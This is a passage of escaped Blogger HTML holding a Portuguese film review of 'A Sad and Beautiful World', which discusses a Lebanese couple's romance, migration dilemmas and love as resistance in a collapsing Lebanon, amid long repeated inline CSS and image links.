1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme adota, inicialmente, um estilo que mescla o cômico e o romântico, fundado na premissa de um casal que parece predestinado. Com cenas de nascimento, infância e reencontro, essas imagens iniciais evocam emulações poéticas e documentais. Essa escolha narrativa, embora inusitada, revela-se uma estratégia extremamente eficaz. Ela cativa o público, despertando o interesse imediato por essa história que nem os escombros e o luto do Líbano conseguem destruir. O romance funciona como um gancho envolvente, preparando o espectador para a gravidade que se insinua sob a superfície.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje7S9jCvL392d5dhZ-RZMbAbhktD6AMzUrwHFZPSITv5RNvMSMDAFUUBYeBoREjAEUDwBlUstFa3Z_Ra4zTqVJQgseF49vMmlkKlSEu0cXsYVWef0dRqiMtnIQNRR80iAYOTRV-kOxwZvSLrOoN02gjfeTaYLAI8coe9MPLAbXcCQl9inkwIoUoKT9aaE\/s2200\/a%20sad%20and%20beautiful%20world%20-%20um%20mundo%20triste%20e%20belo%20-%20mostra%20sp%20madame%20lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"2200\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje7S9jCvL392d5dhZ-RZMbAbhktD6AMzUrwHFZPSITv5RNvMSMDAFUUBYeBoREjAEUDwBlUstFa3Z_Ra4zTqVJQgseF49vMmlkKlSEu0cXsYVWef0dRqiMtnIQNRR80iAYOTRV-kOxwZvSLrOoN02gjfeTaYLAI8coe9MPLAbXcCQl9inkwIoUoKT9aaE\/w640-h244\/a%20sad%20and%20beautiful%20world%20-%20um%20mundo%20triste%20e%20belo%20-%20mostra%20sp%20madame%20lumiere.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EComo em grandes histórias de amor, as tensões surgem com o tempo e a diferença de propósitos. O casal se distingue claramente em suas ambições: Yasmina é mais emancipada e global, manifestando o desejo de construir carreira no exterior; Nino é o empreendedor local, dedicado ao restaurante herdado dos pais e ao cuidado do avô. Essa disparidade ressoa profundamente nos papéis de gênero de culturas mais tradicionais, e o dilema da migração se torna a grande metáfora para a lealdade à pátria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDe fato, a sociedade libanesa ainda concede importantes liberdades individuais. O filme utiliza essa esfera para expor, com delicadeza e arte, cenas de beijos e desejo, tudo enquadrado em uma esfera cinematográfica poética. O fato de a protagonista questionar o casamento, a maternidade, a carreira e o próprio papel social já é, por si só, um ato de emancipação muito bem-vindo e universal para o cinema.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOdFU4SJP_HnAqio-nrfZ8up-VsRvmGhzz_LEfhHH7RcFzM3LrAXeX34FYq_XlUgzkdp5rJxMwws47FrjiUW5r7VExlc7R81LBZ365Znaxo2BNLcdtAjNaJGIonSFoosiJOFuzgNw8dZo_I3NXBZllxbmA4lsapqtq-i31hgr2cBKbXmOC5cPcK57dEKI\/s1200\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere%2002.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOdFU4SJP_HnAqio-nrfZ8up-VsRvmGhzz_LEfhHH7RcFzM3LrAXeX34FYq_XlUgzkdp5rJxMwws47FrjiUW5r7VExlc7R81LBZ365Znaxo2BNLcdtAjNaJGIonSFoosiJOFuzgNw8dZo_I3NXBZllxbmA4lsapqtq-i31hgr2cBKbXmOC5cPcK57dEKI\/w640-h336\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere%2002.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO amor cósmico é, na verdade, um recurso narrativo único, cheio de coragem e poesia, para conectar o afeto à realidade. O ponto de resistência no filme é, ironicamente, tradicional e motivado pelo alicerce familiar. Eles não estão apenas apaixonados, eles se curam mutuamente das ausências parentais, Nino, órfão de pais, e Yasmina, com a ausência do pai que construiu outra família na Alemanha. O relacionamento deles é real, poético, melancólico e, por vezes, divertido, mas é a base de lealdade e empatia desde a infância que o sustenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme intensifica a tensão ao colocar Yasmina diante de uma segunda, e ainda mais decisiva, escolha de emigração (entre o Líbano e Dubai). Essa dupla provação sobre a permanência eleva o drama ao mostrar que o amor deles é um teste contínuo. Sua união de virtudes supera a infelicidade e a vontade de partir, provando que, no Líbano em colapso, o amor não é apenas um sentimento, mas o supremo ato de resistência contra a destruição.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: 